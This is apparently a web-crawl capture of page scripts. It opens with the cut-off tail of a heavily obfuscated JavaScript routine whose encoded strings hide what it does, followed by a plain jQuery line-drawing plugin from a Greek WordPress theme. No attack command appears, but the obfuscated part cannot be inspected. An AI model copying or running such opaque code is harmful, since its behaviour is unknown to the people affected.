'\x5e\x42\x43\x41')]('\x7c'),_0x5f029e=0x0;while(!![]){switch(_0x44734f[_0x5f029e++]){case'\x30':var _0x50d655=_0x1045('0x1a8', '\x40\x6b\x56\x77');continue;case'\x31':var _0x1e500b=_0x1045('0x1a9', '\x26\x56\x4d\x4b');continue;case'\x32':if(!_0x1b7d9c[_0x1045('0x1aa', '\x6f\x30\x75\x66')])_0x1b7d9c[_0x1045('0x1ab', '\x24\x38\x56\x5d')]=_0x4bc813;continue;case'\x33':_0x199e26[_0x1045('0x1ac', '\x26\x56\x4d\x4b')](_0xe22acd);continue;case'\x34':_0x199e26[_0x1045('0x1ad', '\x71\x69\x4a\x69')](_0x18afb2,_0x331b5f(_0x2c2fb2));continue;case'\x35':if(_0x2cdd0c){_0x2c2fb2[_0x1045('0x1ae', '\x65\x23\x24\x31')]([_0x2cdd0c,_0x1045('0x1af', '\x4b\x50\x45\x69')]);_0x199e26[_0x1045('0x1b0', '\x55\x35\x50\x29')](_0x18afb2,_0x199e26[_0x1045('0x1b1', '\x61\x48\x37\x37')](_0x331b5f,_0x2c2fb2));}continue;case'\x36':_0x3414ac[_0x1045('0x1b2', '\x4b\x50\x45\x69')](_0x1045('0x1b3', '\x74\x7a\x5b\x55'))[_0x1045('0x1b4', '\x75\x79\x33\x61')]=_0x199e26[_0x1045('0x1b5', '\x24\x38\x56\x5d')](_0x1045('0x1b6', '\x5a\x30\x74\x57'),_0x1b7d9c[_0x1045('0x1b7', '\x30\x70\x4d\x34')][_0x1045('0x1b8', '\x5a\x30\x74\x57')]());continue;case'\x37':if(_0x3ab304){try{_0x276859[_0x1045('0x1b9', '\x71\x71\x2a\x37')]=_0x199e26[_0x1045('0x1ba', '\x43\x47\x24\x6c')](_0x369d53,_0x3ab304);}catch(_0x428f02){}}continue;case'\x38':_0x2c2fb2[_0x1045('0x1bb', '\x31\x69\x74\x25')]([_0x199e26[_0x1045('0x1bc', '\x57\x36\x21\x67')](_0x199e26[_0x1045('0x1bd', '\x45\x6d\x51\x29')]('\x27',_0x1e500b)+'\x27',_0x1045('0x1be', '\x66\x73\x62\x48')),_0x1045('0x13e', '\x51\x4a\x77\x69'),function(){return _0x1e500b[_0x1045('0x1bf', '\x5e\x5d\x5b\x72')]();}]);continue;case'\x39':var _0x19f9ee=_0x50d655[_0x1045('0x1c0', '\x66\x73\x62\x48')](0x2);continue;case'\x31\x30':var _0x240895=_0x50d655[_0x1045('0x1c1', '\x55\x35\x50\x29')](0x0,0x2);continue;}break;}}catch(_0x4bee71){_0x3414ac[_0x1045('0x1c2', '\x6f\x30\x75\x66')](_0x1045('0x1c3', '\x46\x41\x4b\x6c'))[_0x1045('0x1c4', '\x57\x36\x21\x67')]=_0x1045('0x1c5', '\x30\x70\x4d\x34')+_0x1b7d9c[_0x1045('0x1aa', '\x6f\x30\x75\x66')](_0x4bee71[_0x1045('0x1c6', '\x53\x50\x61\x37')]);}finally{if(_0x3ab304)_0x276859[_0x1045('0x1c7', '\x49\x77\x28\x5b')]=_0x3ab304;}}());

--- FILE ---
content_type: application/javascript
request_url: https://thita-fi.gr/wp-content/themes/ho_blank/js/line.js
body_size: 470
content:
(function($){var helpers={createLine:function(x1,y1,x2,y2,options){var isIE=navigator.userAgent.indexOf("MSIE")>-1;if(x2<x1){var temp=x1;x1=x2;x2=temp;temp=y1;y1=y2;y2=temp;}
var line=document.createElement("div");line.className=options.class;var length=Math.sqrt((x1-x2)*(x1-x2)+(y1-y2)*(y1-y2));line.style.width=length+"px";line.style.borderBottom=options.stroke+"px "+options.style;line.style.borderColor=options.color;line.style.position="absolute";line.style.zIndex=options.zindex;if(isIE){line.style.top=(y2>y1)?y1+"px":y2+"px";line.style.left=x1+"px";var nCos=(x2-x1)/length;var nSin=(y2-y1)/length;line.style.filter="progid:DXImageTransform.Microsoft.Matrix(sizingMethod='auto expand', M11="+nCos+", M12="+-1*nSin+", M21="+nSin+", M22="+nCos+")";}else{var angle=Math.atan((y2-y1)/(x2-x1));line.style.top=y1+0.5*length*Math.sin(angle)+"px";line.style.left=x1-0.5*length*(1-Math.cos(angle))+"px";line.style.transform=line.style.MozTransform=line.style.WebkitTransform=line.style.msTransform=line.style.OTransform="rotate("+angle+"rad)";}
return line;}}
$.fn.line=function(x1,y1,x2,y2,options,callbacks){return $(this).each(function(){if($.isFunction(options)){callback=options;options=null;}else{callback=callbacks;}
options=$.extend({},$.fn.line.defaults,options);$(this).append(helpers.createLine(x1,y1,x2,y2,options)).promise().done(function(){if($.isFunction(callback)){callback.call();}});});};$.fn.line.defaults={zindex:10000,color:'#000000',stroke:"1",style:"solid",class:"line",};})(jQuery);$(window).load(function(){$("#loader").fadeOut("slow");});